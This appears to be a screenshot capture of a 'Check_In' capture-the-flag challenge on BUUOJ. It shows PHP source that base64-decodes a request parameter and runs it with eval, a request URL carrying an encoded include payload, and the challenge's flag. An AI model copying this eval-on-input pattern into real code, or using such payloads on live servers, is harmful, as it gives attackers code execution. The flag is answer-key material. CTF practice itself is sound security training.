 不安全 | a49e6cab-df2c-4f1d-b282-f407b42269d4.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvZXhwbG9pdC5waHAiKTs=
应用 TS 网站基础信息获取... 高精度IP定位4 - o... R7 你注册过哪些网站?... AWD攻防工具脚本... WAF攻防研究之四... 山警网安实验室资... C (1条消息)
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); flag{35da2cdc-927d-4efa-ba62-456f6f285030}